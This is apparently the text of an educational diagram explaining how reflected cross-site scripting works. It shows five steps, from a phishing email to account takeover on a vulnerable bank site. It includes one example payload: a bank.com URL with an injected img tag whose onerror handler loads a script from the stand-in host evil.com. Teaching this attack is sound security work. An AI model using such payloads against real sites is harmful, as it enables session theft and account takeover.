 How Does Reflected XSS Work?
1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim's
account
4. Victim's browser
now trusts the
attacker's script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage
Optimized by www.ImageOptimizer.net